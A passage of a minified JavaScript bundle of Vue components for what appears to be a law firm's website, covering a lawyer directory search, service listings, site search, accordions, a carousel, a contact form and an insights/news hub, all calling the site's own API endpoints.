"${label}"`)},setAppliedFilters(e){e.Keyword&&this.setFilter("keyword",e.Keyword),e.Letter&&this.setFilter("letter",e.Letter),e.Office&&this.setFilter("office",e.Office),e.Title&&this.setFilter("title",e.Title),e.Practice&&this.setFilter("practice",e.Practice),e.Industry&&this.setFilter("industry",e.Industry),e.Experience&&this.setFilter("experience",e.Experience),e.Bar&&this.setFilter("bar",e.Bar),e.Court&&this.setFilter("court",e.Court),e.School&&this.setFilter("school",e.School),e.Degree&&this.setFilter("degree",e.Degree),e.AdvancedDegree&&this.setFilter("advanceddegree",e.AdvancedDegree),e.ViewAll&&this.setFilter("viewall",e.ViewAll),this.replaceUrl(),setTimeout(()=>{this.hasAnyFilters&&this.scrollToResults()},100)},setKeyword(e){this.clearViewAllFilter(),this.setFilterAndUrlAndSearch("keyword",e)},setLetter(e,t){!1===t&&(t=e.toUpperCase(),this.clearViewAllFilter(),this.setFilterAndUrlAndSearch("letter",t))},onDropdownFilterChange(t,e){var n=this.filters.filter(e=>{e=e.key;return e===t})[0];e&&n.value&&this.setFilteredDropdown(e,n.value),this.clearViewAllFilter(),this.pushUrlAndSearch(!0)},onTypeaheadFilterClick(){this.clearViewAllFilter(),this.pushUrlAndSearch(!0)},onAdvancedDegreeClick(){this.hasActiveAdvancedDegreeFilter?this.clearFilter("advanceddegree"):(this.clearViewAllFilter(),this.setFilterAndUrlAndSearch("advanceddegree",!0))},onViewAllClick(){this.clearAllFilters(),this.setFilterAndUrlAndSearch("viewall",!0)},clearDropdownFilter(e){e=e.key;this.clearFilter(e)},toggleAdvancedOptions(){this.areAdvancedOptionsExpanded=!this.areAdvancedOptionsExpanded,this.animateAdvancedOptions()},animateAdvancedOptions(){this.areAdvancedOptionsExpanded?this.timelines.advancedOptionTimeline.play():this.timelines.advancedOptionTimeline.reverse()},newHeightTimeline(e){return(new i.TimelineLite).fromTo(e,.3,{height:0,overflow:"hidden"},{height:"auto",overflow:"visible"}).eventCallback("onReverseComplete",function(){i.TweenLite.set(e,{height:0,overflow:"hidden"})}).pause()},getTypeaheadResults(e){return r.get("/api/professionals/typeaheadresults?keyword="+encodeURIComponent(e)+"&take="+this.typeAheadKeywordTake).then(e=>{e=e.data;return e.results})},playAudio(e){var t=document.getElementById("audioComponent");return t.src=e,t.play(),!1}}}):void 0},{"../mixins/global":423,"../mixins/landing-page":424,"axios/dist/browser/axios.cjs":2,gsap:342,"vue/dist/vue.min.js":366}],377:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");t.exports=document.getElementById("serviceDetailApp")?new i.default({el:"#serviceDetailApp",mixins:[e()],data:()=>({models:[]}),computed:{allOpen(){return!!this.models.length&&this.models.every(e=>e.isOpen)}},methods:{register(e){this.models.push(e)},toggleAll(){const t=this.allOpen;this.models.forEach(e=>{t?e.close():e.open()})},playAudio(e){var t=document.getElementById("audioComponent");return t.src=e,t.play(),!1}}}):void 0},{"../mixins/global":423,"vue/dist/vue.min.js":366}],378:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};const r=e("axios/dist/browser/axios.cjs");var o=e("../mixins/landing-page"),e=e("../mixins/global"),s={apiEndpoint:"/api/services/results",additionalFilters:[{key:"keyword",value:void 0}],hiddenFilters:[{key:"showaz",value:void 0}]};t.exports=document.getElementById("serviceLandingApp")?new i.default({el:"#serviceLandingApp",mixins:[e(),o(s)],data:()=>({showAZ:!1,practiceModels:[],industryModels:[]}),mounted(){this.query.Keyword&&this.setKeyword(this.query.Keyword),this.query.ShowAZ&&!0===this.query.ShowAZ&&this.toggleAZView()},computed:{allOpenPractices(){return!!this.practiceModels.length&&this.practiceModels.every(e=>e.isOpen)},allOpenIndustries(){return!!this.industryModels.length&&this.industryModels.every(e=>e.isOpen)},expandHidden(){return this.hasAnyFilters||this.showAZ},azHidden(){return this.hasAnyFilters||!this.showAZ},activeKeywordFilter(){return this.filters.filter(this.isKeywordFilter)[0]},hasActiveKeywordFilter(){return this.hasFilterValue(this.activeKeywordFilter)},serviceResultsCounter(){return"Showing "+this.results.length+(1===this.results.length?" Result":" Results")}},methods:{toggleAZView(){this.showAZ=!this.showAZ,this.setFilter("keyword",void 0),this.showAZ?(this.setHiddenFilter("showaz",!0),this.replaceUrl()):this.clearHiddenFilter("showaz")},registerPractice(e){this.practiceModels.push(e)},registerIndustry(e){this.industryModels.push(e)},toggleAllPractices(){const t=this.allOpenPractices;this.practiceModels.forEach(e=>{t?e.close():e.open()})},toggleAllIndustries(){const t=this.allOpenIndustries;this.industryModels.forEach(e=>{t?e.close():e.open()})},isKeywordFilter:e=>"keyword"===e.key,setKeyword(e){this.clearHiddenFilter("showaz"),e&&this.setFilterAndUrlAndSearch("keyword",e)},clearKeywordFilter(){this.clearFilter("keyword")},getTypeaheadResults(e){return r.get("/api/services/typeaheadresults?keyword="+encodeURIComponent(e)+"&take="+this.typeAheadFilterTake).then(e=>{e=e.data;return e.results})}},watch:{hasAnyFilters(e){e&&(this.showAZ=!1)}}}):void 0},{"../mixins/global":423,"../mixins/landing-page":424,"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],379:[function(e,t,n){"use strict";const i=e("axios/dist/browser/axios.cjs");var r=e("vue/dist/vue.min.js"),e=e("../mixins/global");t.exports=document.getElementById("siteSearchApp")?new r({el:"#siteSearchApp",mixins:[e()],data:{currentFilter:{key:window.json.Query.Section,value:window.json.Query.Section},typedKeyword:window.json.Query.Keyword,currentKeyword:window.json.Query.Keyword,page:window.json.Query.Page,pagesize:window.json.Query.Take,typeaheadTake:window.json.TypeaheadTake,searchResults:[],hasSearchFinished:!1,resultsCount:0,hasMoreResults:!1,query:window.json.Query},mounted(){(this.currentKeyword||this.currentFilter.value)&&this.getResults()},computed:{stateToCache(){return{currentFilter:this.currentFilter,currentKeyword:this.currentKeyword,searchResults:this.searchResults,resultsCount:this.resultsCount,page:this.page}},hasActiveSectionFilters(){return this.currentFilter.value},fullUrl(){return[window.location.origin,window.location.pathname,this.queryString].join("")},activeKeywordFilter(){return{value:this.currentKeyword}},queryString(){var e="";return this.currentKeyword&&(e+="keyword="+this.currentKeyword),this.currentFilter.value&&(e+=e?"&section="+this.currentFilter.value:"section="+this.currentFilter.value),1<this.page&&(e+=e?"&page="+this.page:"page="+this.page),10!==this.pagesize&&(e+=e?"&take="+this.pagesize:"take="+this.pagesize),e?"?"+e:""},resultsCounter(){return"Showing "+this.searchResults.length+" of "+this.resultsCount+(1===this.resultsCount?" Result":" Results")}},methods:{replaceUrl(){window.history.replaceState(this.stateToCache,null,this.fullUrl)},changeCurrentFilter(e,t){this.hasSearchFinished=!1,this.currentFilter.key=e,this.currentFilter.value=t,this.page=1,this.currentKeyword||this.currentFilter.value?this.getResults():(this.searchResults=[],this.replaceUrl())},clearKeywordFilter(){this.currentKeyword="",this.typedKeyword="",this.page=1,this.currentFilter.value?this.getResults():(this.searchResults=[],this.replaceUrl())},clearSectionFilter(){this.currentFilter={key:"",value:""},this.page=1,this.currentKeyword?this.getResults():(this.searchResults=[],this.replaceUrl())},clearAllFilters(){this.clearKeywordFilter(),this.clearSectionFilter()},setKeyword(e){this.hasSearchFinished=!1,this.currentKeyword=e,(this.currentKeyword||this.currentFilter.value)&&this.getResults()},getResults(){return i.get("/api/sitesearch/searchresults?keyword="+encodeURIComponent(this.currentKeyword)+"&section="+encodeURIComponent(this.currentFilter.value)+"&page="+this.page+"&pagesize="+this.pagesize).then(this.onSearchSuccess).catch(this.onSearchError).then(this.replaceUrl)},getTarget(e){return-1<e.indexOf(location.hostname)?"":"__blank"},onSearchSuccess(e){var e=e["data"],t=e.Records.Page;t.forEach(e=>{var t=e.Title.split("|");1<t.length&&(e.Title=t[0]+"|"+t[1])}),1<this.page?this.searchResults=this.searchResults.concat(t):this.searchResults=t,this.resultsCount=e.Info.Page.TotalRecordCount,this.hasMoreResults=e.Info.Page.CurrentPage<e.Info.Page.NumberOfPages,this.hasSearchFinished=!0},onSearchError(e){console.error(e),this.searchResults=[],this.hasSearchFinished=!0},loadMoreResults(){this.page++,this.getResults()},getTypeaheadResults(e){return i.get("/api/sitesearch/searchresults?keyword="+encodeURIComponent(e)+"&page=1&pagesize="+this.typeaheadTake).then(e=>{e=e.data;return e.Records.Page})}}}):void 0},{"../mixins/global":423,"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],380:[function(e,t,n){"use strict";var r=e("gsap"),e=e("vue/dist/vue.min.js");t.exports=e.component("AccordionsRte",{props:["collapseall","expandall"],data(){return{labels:{collapse:this.collapseall,expand:this.expandall},accordions:[]}},mounted(){var n,t=document.getElementsByClassName("accordions__accordion");if(t&&0<t.length){var i=[];for(let e=0;e<t.length;e++)t[e].setAttribute("accordion-index",e),r.TweenLite.set(t[e].getElementsByClassName("accordions__content")[0],{visibility:"hidden"}),i.push(e);this.accordions=(n=t,i.reduce((e,t)=>(e[t]={isOpen:!1,timeline:void 0,container:n[t],button:n[t].getElementsByClassName("accordions__button")[0],content:n[t].getElementsByClassName("accordions__content")[0]},e),{}))}},computed:{toggleAllLabel(){return this.showCollapseAll?this.labels.collapse:this.labels.expand},areAllAccordionsOpen(){return Object.keys(this.accordions).every(e=>this.accordions[e].isOpen)},showCollapseAll(){return this.areAllAccordionsOpen},showExpandAll(){return!1===this.showCollapseAll}},methods:{toggleAll(){const t=this.showExpandAll;Object.keys(this.accordions).forEach(e=>{e=this.accordions[e];e.isOpen=t,this.animateAccordion(e),this.toggleClasses(e)})},toggleAccordion(){var e=this.getAccordionIndex(event),t=this.accordions[e];t?(t.isOpen=!t.isOpen,this.animateAccordion(t),this.toggleClasses(t)):console.error(`Could not find accordion '${e}'`)},toggleClasses(e){e.button.classList.toggle("accordions__button--active",e.isOpen),e.content.classList.toggle("accordions__content--expanded",e.isOpen)},getAccordionIndex(t){if(t){let e=t.target;for(;e!==document.body;){if(e.getAttribute("accordion-index"))return e.getAttribute("accordion-index");e=e.parentElement}}},animateAccordion(e){e.timeline=e.timeline||this.getExpandTimeline(e.content),e.isOpen?e.timeline.play():e.timeline.reverse()},getExpandTimeline(e){return(new r.TimelineLite).fromTo(e,.8,{height:0},{height:e.scrollHeight,visibility:"visible"}).fromTo(e,.8,{opacity:0,transform:"translateY(38px)"},{opacity:1,transform:"translateY(0)"}).eventCallback("onReverseComplete",function(){r.TweenLite.set(e,{height:0,visibility:"hidden"})}).pause()},expandAccordion(e){},collapseAccordion(e){e.reverse()}}})},{gsap:342,"vue/dist/vue.min.js":366}],381:[function(e,t,n){"use strict";var i=e("gsap"),r=e("vue/dist/vue.min.js");const o=e("smooth-scroll");t.exports=r.component("Accordions",{props:["collapseall","expandall","accordionkeys"],data(){return{labels:{collapse:this.collapseall,expand:this.expandall},accordions:this.accordionkeys.split("~|~").reduce((e,t)=>(e[t]={isOpen:!1,timeline:void 0},e),{}),activeAccordionIndex:void 0,smoothScroll:void 0,activeAccordionTitle:void 0}},mounted(){this.setDefaultAccordionStyle(),this.smoothScroll=new o("",{speed:2e3,offset:82,before:this.openActiveAccordion}),window.addEventListener("load",()=>{this.setActiveAccordion()})},computed:{toggleAllLabel(){return this.showCollapseAll?this.labels.collapse:this.labels.expand},areAllAccordionsOpen(){return Object.keys(this.accordions).every(e=>this.accordions[e].isOpen)},showCollapseAll(){return this.areAllAccordionsOpen},showExpandAll(){return!1===this.showCollapseAll},fullUrl(){return[window.location.origin,window.location.pathname,-1<this.activeAccordionIndex?"?accordion="+this.activeAccordionTitle:""].join("")}},methods:{setActiveAccordion(){var e,t=this.getParameterByName("accordion");t.length&&(e=document.querySelector('[data-title="'+t+'"]'),this.activeAccordionTitle=t,this.activeAccordionIndex=e.parentElement.classList[e.parentElement.classList.length-1].split("__").slice(-1),t=document.querySelector(".accordion__index__"+this.activeAccordionIndex),this.smoothScroll.animateScroll(t))},openActiveAccordion(){var e=-1<this.activeAccordionIndex?Object.keys(this.accordions)[this.activeAccordionIndex]:"";this.toggleAccordion(e,this.activeAccordionIndex,this.activeAccordionTitle)},getParameterByName(e,t){t=t||window.location.href,e=e.replace(/[\[\]]/g,"\\$&");e=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);return e?e[2]?decodeURIComponent(e[2].replace(/\+/g," ")):"":null},toggleAll(){const n=this.showExpandAll;this.activeAccordionIndex=this.areAllAccordionsOpen?void 0:"all",window.history.replaceState({accordion:this.activeAccordionTitle},null,this.fullUrl),Object.keys(this.accordions).forEach(e=>{var t=this.accordions[e];t.isOpen=n,this.animateAccordion(t,e)})},setDefaultAccordionStyle(){Object.keys(this.accordions).forEach(e=>{var t=this.accordions[e];this.setAccordionVisibility(t,e)})},toggleAccordion(e,t,n){var i=this.accordions[e];i?(this.activeAccordionTitle=n,i.isOpen=!i.isOpen,this.animateAccordion(i,e),t&&(this.activeAccordionIndex=i.isOpen?parseInt(t):void 0,window.history.replaceState({accordion:this.activeAccordionTitle},null,this.fullUrl))):console.error(`Could not find accordion '${e}'`)},setAccordionVisibility(e,t){t=this.$refs[t];i.TweenLite.set(t,{visibility:"hidden"})},animateAccordion(e,t){t=this.$refs[t];e.timeline=e.timeline||this.getExpandTimeline(t),e.isOpen?e.timeline.play():e.timeline.reverse()},getExpandTimeline(e){return(new i.TimelineLite).fromTo(e,.8,{height:0},{height:e.scrollHeight,visibility:"visible"}).fromTo(e,.8,{opacity:0,transform:"translateY(38px)"},{opacity:1,transform:"translateY(0)"}).eventCallback("onReverseComplete",function(){i.TweenLite.set(e,{height:0,visibility:"hidden"})}).pause()},expandAccordion(e){},collapseAccordion(e){e.reverse()},isOpen(e){e=this.accordions[e];return!!e&&e.isOpen}}})},{gsap:342,"smooth-scroll":363,"vue/dist/vue.min.js":366}],382:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("breadcrumbs",{data:()=>({areShareLinksExpanded:!1}),methods:{toggleShareLinks(){this.areShareLinksExpanded=!this.areShareLinksExpanded}}})},{"vue/dist/vue.min.js":366}],383:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("BusinessOpportunities",{data:()=>({}),mounted(){this.setOpportunities()},methods:{setOpportunities(){setTimeout(()=>{var e=document.createDocumentFragment();e.appendChild(document.querySelector(".rbox-opening-list")),e.appendChild(document.querySelector(".rbox-opening-detail")),document.getElementById("opportunity-listing").appendChild(e)},250)}}})},{"vue/dist/vue.min.js":366}],384:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js"),e=e("../mixins/global");i.component("carousel",{data:()=>({slides_:[],currentSlideIndex:1,animationTime:700,timePerSlide:1e4,timeToWait:1e3,timeout:void 0,dontAnimate:!1,isSlideTimerEnabled:!0,isSlideTimerPaused:!1,wasCarouselInView:!1,swipe:{touchstartX:0,touchstartY:0,touchendX:0,touchendY:0}}),props:["carouseljson"],mounted:function(){var e=JSON.parse(this.carouseljson);this.slides_=e.Carousel.Slides||[],this.timePerSlide=e.TimePerSlide||1e4},mixins:[e()],computed:{firstSlide(){return 0<this.slides_.length?this.slides_[0]:void 0},lastSlide(){return 0<this.slides_.length?this.slides_[this.slides_.length-1]:void 0},slides(){return[this.lastSlide].concat(this.slides_.concat([this.firstSlide]))},currentSlide(){return this.slides[this.currentSlideIndex]},currentSlideNumber(){return(this.currentSlideIndex-1+this.slides_.length)%this.slides_.length+1},timePerSlideInSeconds(){return parseFloat(this.timePerSlide/1e3)},slidesTransformStyle(){return{transform:`translateX(-${100*this.currentSlideIndex}%)`,transition:this.dontAnimate?"none":"transform .6s linear"}},isTimerActive(){return void 0!==this.timeout},timerStyles(){return this.isTimerActive?{left:"100%",transition:`left ${this.timePerSlideInSeconds}s linear`}:{left:"0",transition:"none"}},onPreSlide(){return 0===this.currentSlideIndex},onFirstSlide(){return 1===this.currentSlideIndex},onLastSlide(){return this.currentSlideIndex===this.slides.length-2},onPostSlide(){return this.currentSlideIndex===this.slides.length-1},ariaPauseLabel(){return this.isSlideTimerPaused?"Pause Carousel":"Auto Rotate Carousel"}},methods:{onScrollWatch(e){!1!==this.wasCarouselInView||"aboveMiddle"!==e.new&&"aboveScreen"!==e.new||(this.wasCarouselInView=!0,1<this.slides_.length&&this.startSlideTimer())},pauseSlides(){this.stopSlideTimer(),this.isSlideTimerPaused=!0},resumeSlides(){this.isSlideTimerPaused=!1,this.startSlideTimer()},onNextClick(){this.disableSlideTimer(),this.nextSlide()},onPreviousClick(){this.disableSlideTimer(),this.previousSlide()},previousSlide(){this.dontAnimate=!1,this.onFirstSlide?(--this.currentSlideIndex,this.requestTimeout(this.setToLastSlide,this.animationTime)):!1===this.onPreSlide&&--this.currentSlideIndex,this.resetSlideTimer()},nextSlide(){this.dontAnimate=!1,this.onLastSlide?(this.currentSlideIndex+=1,this.requestTimeout(this.setToFirstSlide,this.animationTime)):!1===this.onPostSlide&&(this.currentSlideIndex+=1),this.resetSlideTimer()},setToFirstSlide(){this.dontAnimate=!0,this.currentSlideIndex=1},setToLastSlide(){this.dontAnimate=!0,this.currentSlideIndex=this.slides.length-2},getImageOffsetStyles(e){return{left:100*(e-this.currentSlideIndex)+"%",transition:this.dontAnimate?"opacity .3s ease-in-out":"opacity .3s ease-in-out, left .6s ease-in-out"}},startSlideTimer(){this.isSlideTimerPaused=this.slides_.length<=1,this.isSlideTimerEnabled&&!1===this.isSlideTimerPaused&&(this.timeout=setInterval(this.nextSlide,this.timePerSlide))},resetSlideTimer(){this.timeout?(this.stopSlideTimer(),this.requestTimeout(this.resetSlideTimer,this.timeToWait)):this.startSlideTimer()},stopSlideTimer(){clearInterval(this.timeout),this.timeout=void 0},disableSlideTimer(){this.isSlideTimerEnabled=!1,this.stopSlideTimer()},toggleCarouselRotation(){this.isSlideTimerPaused?this.resumeSlides():this.pauseSlides()},startSwipe(e){this.swipe.touchstartX=e.touches[0].screenX,this.swipe.touchstartY=e.touches[0].screenY},endSwipe(e){this.swipe.touchendX=e.changedTouches[0].screenX,this.swipe.touchendY=e.changedTouches[0].screenY,this.handleSwipe()},handleSwipe(){this.swipe.touchendX<this.swipe.touchstartX&&this.nextSlide(),this.swipe.touchendX>this.swipe.touchstartX&&this.previousSlide()}}})},{"../mixins/global":423,"vue/dist/vue.min.js":366}],385:[function(e,t,n){"use strict";var i=e("vue/dist/vue.min.js");const r=e("axios/dist/browser/axios.cjs");t.exports=i.component("ContactForm",{data:()=>({firstName:"",lastName:"",title:"",company:"",email:"",phone:"",country:"",isClient:"",message:"",honeyPot:window.json.honeyPot,submissionComplete:!1,submissionFailed:!1,isRobot:!1,isDisabled:!0,inputs:null}),mounted(){document.forms&&0<document.forms.length&&(this.inputs=document.forms[0])},watch:{firstName(){this.isDisabled=this.isIncomplete()},lastName(){this.isDisabled=this.isIncomplete()},title(){this.isDisabled=this.isIncomplete()},company(){this.isDisabled=this.isIncomplete()},email(){this.isDisabled=this.isIncomplete()},phone(){this.isDisabled=this.isIncomplete()},country(){this.isDisabled=this.isIncomplete()},isClient(){this.isDisabled=this.isIncomplete()},message(){this.isDisabled=this.isIncomplete()},honeyPot(){this.isRobot=!0}},methods:{isIncomplete(){if(this.inputs){for(var e=0;e<this.inputs.length;e++)if(this.inputs[e].required&&!this.inputs[e].checkValidity())return!0;return!1}return!0},handleSubmit(){var e;this.isRobot||this.isIncomplete()||(e={firstName:this.firstName,lastName:this.lastName,title:this.title,company:this.company,email:this.email,phone:this.phone,country:this.country,isClient:this.isClient,message:this.message,honeyPot:this.honeyPot},r.post("/api/forms/contactsubmit",e).then(()=>{this.submissionComplete=!0}).catch(()=>{this.submissionFailed=!0}))}}})},{"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],386:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};const r=e("axios/dist/browser/axios.cjs");e=e("../mixins/global");i.default.component("ContentHubInsightsSearch",{props:["pageFilterKey","pageFilterValue","initialInsights","initialEvents","initialNews","eventTypeValue","newsTypeValue","publicationTypeValue","eventViewMore","newsViewMore","publicationViewMore","hideMoreInsights","hideMoreEvents","hideMoreNews","take","hideInsightsCounter","hideEventsCounter","hideNewsCounter"],data(){return{keyword:"",filters:[],insights:[],insightsCount:0,events:[],eventsCount:0,news:[],newsCount:0,hasMoreInsights:!1,hasMoreEvents:!1,hasMoreNews:!1,isSearching:!1,showInsightsSection:!0,showNewsSection:!0,showEventsSection:!0,formattedPublicationTypeValue:this.publicationTypeValue.replaceAll("-",""),formattedEventTypeValue:this.eventTypeValue.replaceAll("-",""),formattedNewsTypeValue:this.newsTypeValue.replaceAll("-","")}},mixins:[e()],mounted(){var e="null"==this.initialInsights?null:JSON.parse(this.initialInsights),t=(e&&(this.insights=e.data,this.insightsCount=e.resultsCount,this.hasMoreInsights=e.hasMoreResults),"null"==this.initialEvents?null:JSON.parse(this.initialEvents)),n=(t&&(this.events=t.data,this.eventsCount=t.resultsCount,this.hasMoreEvents=t.hasMoreResults),"null"==this.initialNews?null:JSON.parse(this.initialNews));n&&(this.news=n.data,this.newsCount=n.resultsCount,this.hasMoreNews=n.hasMoreResults),1==this.selectedTypes.length?(this.showInsightsSection=!1,this.showEventsSection=!1,this.showNewsSection=!1,this[`show${this.selectedTypes}Section`]=!0):(this.showInsightsSection=null!==e&&0<this.insights.length,this.showEventsSection=null!==t&&0<this.events.length,this.showNewsSection=null!==n&&0<this.news.length)},computed:{queryString(){let t=[];return t.push(this.pageFilterKey+"="+this.pageFilterValue),this.keyword&&t.push("keyword="+encodeURIComponent(this.keyword)),this.filters.forEach(e=>{e.key&&e.value&&t.push(e.key+"="+e.value)}),t.join("&")},seeMoreInsights(){return`/insights?${this.hasTypeValue(this.formattedPublicationTypeValue)&&!this.isMultiType(this.formattedPublicationTypeValue)?"type="+this.formattedPublicationTypeValue:""}&`+this.queryString},seeMoreEvents(){return`/insights?${this.hasTypeValue(this.formattedEventTypeValue)&&!this.isMultiType(this.formattedEventTypeValue)?"type="+this.formattedEventTypeValue:"type=e82685f17bd34280b784cebf35267c99"}&`+this.queryString},seeMoreNews(){return`/about/news?${this.hasTypeValue(this.formattedNewsTypeValue)&&!this.isMultiType(this.formattedNewsTypeValue)?"type="+this.formattedNewsTypeValue:""}&`+this.queryString},currentDate(){var e=new Date;return new Date(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),0,0,0)},insightsCounter(){return"Showing "+this.insights.length+" of "+this.insightsCount+" Results"},eventsCounter(){return"Showing "+this.events.length+" of "+this.eventsCount+" Results"},newsCounter(){return"Showing "+this.news.length+" of "+this.newsCount+" Results"},hasFilters(){return 0<this.filters.length||0<this.keyword.length},hasTypeaheadResults(){return Boolean(!!this.typeaheadResults&&this.typeaheadResults.length)},showViewMoreInsights(){return!this.hideMoreInsights&&(this.isMultiType(this.formattedPublicationTypeValue)?""!==this.publicationViewMore:!!this.publicationViewMore||this.hasMoreInsights)},showViewMoreEvents(){return!this.hideMoreEvents&&(this.isMultiType(this.formattedEventTypeValue)?""!==this.eventViewMore:!!this.eventViewMore||this.hasMoreEvents)},showViewMoreNews(){return!this.hideMoreNews&&("campaign"==this.pageFilterKey||this.isMultiType(this.formattedNewsTypeValue)?""!==this.newsViewMore:!!this.newsViewMore||this.hasMoreNews)},showInsightsCounter(){return!this.hideInsightsCounter},showNewsCounter(){return!this.hideNewsCounter},showEventsCounter(){return!this.hideEventsCounter},selectedTypes(){var e=[];return this.hasTypeValue(this.eventTypeValue)&&e.push("Events"),this.hasTypeValue(this.newsTypeValue)&&e.push("News"),this.hasTypeValue(this.publicationTypeValue)&&e.push("Insights"),e}},methods:{search(){return this.isSearching=!0,this.getInsights().then(this.getEvents).then(this.getNews)},onDropdownFilterChange(e,t){this.filters=this.filters.filter(e=>e.key!==t),e.target.value&&this.filters.push({key:t,value:e.target.value}),this.search()},clearAllFilters(){this.keyword="",this.filters=[],document.querySelectorAll(".filters__dropdown-select").forEach(e=>e.selectedIndex=0),this.search()},getInsights(){let t=this;return r.get(`/api/insights/insightresults?${this.queryString}${this.hasTypeValue(this.formattedPublicationTypeValue)?"&type="+this.formattedPublicationTypeValue:""}&take=`+this.take).then(function(e){t.insights=e.data.data,t.insightsCount=e.data.resultsCount,t.hasMoreInsights=e.data.hasMoreResults}).catch(function(e){t.insights=[],t.insightsCount=0,t.hasMoreInsights=!1})},getEvents(){let t=this;return r.get(`/api/insights/eventresults?${this.queryString}${this.hasTypeValue(this.formattedEventTypeValue)?"&type="+this.formattedEventTypeValue:""}&additionaltake=`+this.take).then(function(e){t.events=e.data.data,t.eventsCount=e.data.resultsCount,t.hasMoreEvents=e.data.hasMoreResults,t.isSearching=!1}).catch(function(e){t.events=[],t.eventsCount=0,t.hasMoreEvents=!1,t.isSearching=!1})},getNews(){if(!this.filters.some(e=>"topic"==e.key)){let t=this;return r.get(`/api/about/newsresults?${this.queryString}${this.hasTypeValue(this.formattedNewsTypeValue)?"&type="+this.formattedNewsTypeValue:""}&take=`+this.take).then(function(e){t.news=e.data.data,t.newsCount=e.data.resultsCount,t.hasMoreNews=e.data.hasMoreResults,t.isSearching=!1}).catch(function(e){t.news=[],t.newsCount=0,t.hasMoreNews=!1,t.isSearching=!1})}this.news=[],this.newsCount=0,this.hasMoreNews=!1,this.isSearching=!1},handleDownKey(e){var t,n;this.hasTypeaheadResults&&(t=this.getFocusedIndex(),n=this.typeaheadResults.length,this.focusResult((t+1)%n))},handleUpKey(){var e,t;this.hasTypeaheadResults&&(e=this.getFocusedIndex(),t=this.typeaheadResults.length,this.focusResult(-1===e||0===e?t-1:e-1))},getFocusedIndex(){let n=-1;return this.$refs.result.forEach((e,t)=>{document.activeElement===e&&(n=t)}),n},focusResult(e){this.$refs.result[e].focus()},isMultiType(e){return e.includes("|")},hasTypeValue(e){return"00000000-0000-0000-0000-000000000000"!==e&&"00000000000000000000000000000000"!==e}}})},{"../mixins/global":423,"axios/dist/browser/axios.cjs":2,"vue/dist/vue.min.js":366}],387:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("editorial-board-member",{props:["index","displayCount","membersCount","readMoreExpanded","isExpEditor"],data:function(){return{fadeIn:!1,visible:!!this.isExpEditor||this.index<this.displayCount||this.readMoreExpanded}},computed:{isMoreItem(){return this.index>=this.displayCount}},watch:{visible(){setTimeout(()=>{this.fadeIn=this.visible&&this.isMoreItem},200)},readMoreExpanded(){this.fadeIn&&!this.readMoreExpanded?(this.$el.addEventListener("transitionend",this.setVisible),this.fadeIn=!1):(this.setVisible(),this.$el.removeEventListener("transitionend",this.setVisible))}},methods:{setVisible(){this.visible=!!this.isExpEditor||this.index<this.displayCount||this.readMoreExpanded},breakEmails(){var e=this.$el.querySelector(".editorial-board-member__email");e&&(e.innerHTML=e.innerHTML.replace("@","<WBR>@"))}},mounted(){this.breakEmails()}})},{"vue/dist/vue.min.js":366}],388:[function(e,t,n){"use strict";e=e("vue/dist/vue.min.js");t.exports=e.component("editorial-board",{props:["displayCount","membersCount","isExpEditor"],data:function(){return{hasReadMore:this.membersCount>this.displayCount,readMoreExpanded:!1}},watch:{readMoreExpanded(){let i;const r=new ResizeObserver(e=>{for(const n of e){var t;i&&i!==n.contentRect.height?(r.disconnect(),t=this.$refs["contacts-list"].offsetHeight,this.$refs["contacts-container"].addEventListener("transitionend",this.handleTransitionEnd),this.$refs["contacts-container"].style.height=t+"px"):i=n.contentRect.height}});this.readMoreExpanded?(r.disconnect(),this.$nextTick(()=>{var e=this.$refs["contacts-list"].offsetHeight;this.$refs["contacts-container"].addEventListener("transitionend",this.handleTransitionEnd),this.$refs["contacts-container"].style.height=e+"px"})):r.observe(this.$refs["contacts-list"])}},methods:{handleTransitionEnd(){this.$refs["contacts-container"].style.removeProperty("height"),this.$refs["contacts-container"].removeEventListener("transitionend",this.handleTransitionEnd)},toggleReadMore(){this.$refs["contacts-container"].style.height=this.$refs["contacts-container"].offsetHeight+"px",this.readMoreExpanded=!this.readMoreExpanded}}})},{"vue/dist/vue.min.js":366}],389:[function(e,t,n){"use strict";var i=e("gsap");e("vue/dist/vue.min.js").component("ExpandSection",{data:()=>({isOpen:!1}),props:["register"],methods:{open(){this.isOpen=!0},close(){this.isOpen=!1},toggle(){this.isOpen=!this.isOpen}},mounted(){this.register&&this.register(this)},watch:{isOpen(e){var t=this.$refs.content;t&&(!0===e?(new i.TimelineLite).fromTo(t,.3,{height:0},{height:t.scrollHeight}):i.TweenLite.to(t,.3,{height:0}))}}})},{gsap:342,"vue/dist/vue.min.js":366}],390:[function(e,t,n){"use strict";var i=e("gsap"),r=e("vue/dist/vue.min.js");const o=e("smooth-scroll");t.exports=r.component("ExpandableContent",{props:["onFadableScrollWatch","disablecolorchange"],data:()=>({isExpanded:!1,animation:void 0,smoothScroll:void 0}),computed:{isCollapsed(){return!1===this.isExpanded}},mounted(){this.smoothScroll=new o("",{speed:600,offset:82})},methods:{expand(){this.isExpanded=!0,this.disablecolorchange||i.TweenLite.to(this.$refs.bio,.3,{color:"#061e3c",backgroundColor:"#f0f0f0",delay:.3})},collapse(){this.isExpanded=!1,this.disablecolorchange||i.TweenLite.to(this.$refs.bio,.3,{color:"#ffffff",backgroundColor:"#061e3c",delay:.3})},toggle(){var e;this.isCollapsed?this.expand():(this.collapse(),(e=document.querySelector(".rich-text__scroll-to"))&&this.smoothScroll.animateScroll(e))}}})},{gsap:342,"smooth-scroll":363,"vue/dist/vue.min.js":366}],391:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i};e=e("../mixins/global");i.default.component("FadableOn",{template:`
    <div class="fadable" v-bind:class="classes">
      <slot></slot>
    </div>
